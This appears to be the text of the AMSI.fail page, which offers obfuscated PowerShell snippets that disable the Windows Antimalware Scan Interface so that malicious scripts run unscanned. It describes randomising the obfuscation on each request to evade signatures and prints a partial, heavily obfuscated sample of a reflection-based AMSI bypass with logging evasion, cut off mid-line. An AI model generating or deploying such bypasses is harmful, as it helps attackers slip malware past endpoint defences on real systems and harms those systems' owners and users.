 What is AMSI.fail?
AMSI.fail generates obfuscated PowerShell snippets that break or disable AMSI for the current process. The snippets are
randomly selected from a small pool of techniques/variations before being obfuscated. Every snippet is obfuscated at
runtime/request so that no generated output share the same signatures.
#Matt Graebers Reflection method with WMF5 autologging bypass
[Delegate]::CreateDelegate(("Func``3[String, $(([String].Assembly.GetType($([CHaR]([byTE]0x53)+[CHAR]
(4+117)+[Char](2530/22)+[CHar](580/5)+[char](25+76)+[cHAr](109)+[cHAR]([bYte]0x2E)+[CHaR]([bytE]0x52)+
[chaR](178-77)+[cHAR](102)+[chaR]([Byte]0x6C)+[CHaR](188-87)+[cHaR]([bYTe]0x63)+[CHAr]([ByTe]0x74)+
[ChAR](171-66)+[CHAR](208-97)+[Char](110)+[CHAr]([BytE]0x2E)+[CHAr]([byTe]0x42)+[CHAR](168-63)+[char]
([BytE]0x6E)+[CHaR](7200/72)+[cHAr]([BYtE]0x69)+[ChAr]([BYTe]0x6E)+[cHAr]([BYtE]0x67)+[ChaR](70)+
[Char]([Byte]0x6C)+[chAr](34+63)+[chAr](10+93)+[chAR]([Byte]0x73)))).FullName),
System.Reflection.FieldInfo]" -as [String].Assembly.GetType('System.Type')), [Object]
([Ref].Assembly.GetType("System.Management.Automation.$('ÂmsìUtîls'.nORMAlIzE([cHAr]([BytE]0x46)+
[chAr]([byTe]0x6F)+[CHaR](127-13)+[cHAR]([byte]0x6D)+[cHaR](68)) -replace [cHAR](76+16)+[ChAR]
Generate
What is AMSI?